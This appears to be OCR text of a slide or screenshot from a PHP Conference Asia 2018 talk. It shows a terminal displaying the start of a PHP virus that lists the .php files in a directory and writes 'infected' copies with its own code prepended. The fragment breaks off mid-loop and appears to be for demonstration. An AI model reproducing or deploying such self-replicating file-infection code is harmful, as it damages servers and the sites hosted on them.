 PHP
Conference
Asia 2018
26 & 29 Sept 2018
Singapore
nuss
he Graduate Club
Terminal Shell Edit View Window Help Thu 10:24 am Ben Dechrai
step3 — vagrant@jessie: /vagrant/files/step3 — ssh • vagrant ssh — 72×23
<?php // VIRUS:START
function execute($virus) {
// Get a list of all PHP files on this server that this script can edi
$filenames = glob('*.php');
// Check each file
foreach( $filenames as $filename ) {
// Open file
$script = fopen($filename, "r");
// Let's write to a new file, as opposed to reading the whole
// script in to memory, to avoid issues with large files
$infected = fopen("$filename.infected", "w");
$infection = '<?php ' . $virus . ' ?>';
fputs($infected, $infection, strlen($infection));
while( $contents = fgets($script) ) {
:q